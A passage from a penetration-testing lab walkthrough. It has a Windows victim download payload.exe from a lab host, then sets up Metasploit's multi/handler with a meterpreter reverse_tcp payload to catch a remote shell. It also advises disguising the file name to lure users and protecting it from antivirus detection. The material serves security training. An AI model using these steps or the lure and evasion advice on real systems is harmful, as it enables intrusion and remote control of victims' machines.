Minimize the PLABKALI01 window and connect to PLABWIN810. Its desktop is displayed.
From the taskbar, click Internet Explorer.
Step 3

The Intranet home page is displayed. In the address bar, type the following URL:
http://192.168.0.3/payload.exe
Press Enter.
Note: Downloading and executing this file will create a reverse connection to the attacker’s system. In the next module, you will learn to compromise the victim’s system by executing the payload.
Step 4
Notice that the payload.exe is now being prompted to download on the user’s system. Click Save.
Note: In the real-world scenario, you would not name the file payload.exe. It would usually be some interesting name, which will attract the user to download the file. Also, in most scenarios, these files are protected in a manner to avoid being caught by the antivirus scanners.
Step 5

In the notification bar, click Open folder.
Step 6
The File Explorer window is opened. Notice that the payload.exe file is now downloaded in the Downloads folder.
Task 3 - Use the Multi/handler Module and Exploit the System
Since you had created a standalone module, it will not be able to create a connection between you and the victim’s system. The only method is to use the multi/handler module, which will catch the meterpreter connection when the payload.exe is executed on the victim’s system.
To use the multi/handler module, perform the following steps:
Step 1
Minimize the PLABWIN810 window. Open the PLABKALI01 window.
You need to start msfconsole. Type the following command:
msfconsole
Press Enter.
Step 2


The msfconsole prompt is displayed. You need to set the multi/handler module.
Type the following command:
use multi/handler
Press Enter.
Step 3
The module is now set. Next, you need to set the windows/meterpreter/reverse_tcp payload, which was used with msfvenom. To do this, type the following command:
set payload windows/meterpreter/reverse_tcp
Press Enter.
Step 4

Type the following command:
show options
Press Enter.

Notice the output of this command. You will need to set the localhost, which is not set. You can use the default port.
Step 5
